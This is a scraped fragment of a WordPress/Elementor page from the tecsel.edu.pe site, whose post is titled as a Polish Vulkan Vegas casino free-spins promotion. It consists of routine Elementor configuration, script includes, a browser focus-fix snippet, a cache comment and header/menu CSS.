grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1148,"title":"Vulkan%20Vegas%2050%20free%20spins%2050%20spin%C3%B3w%20na%20Book%20of%20Dead%21%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 19:07:16 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 181
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}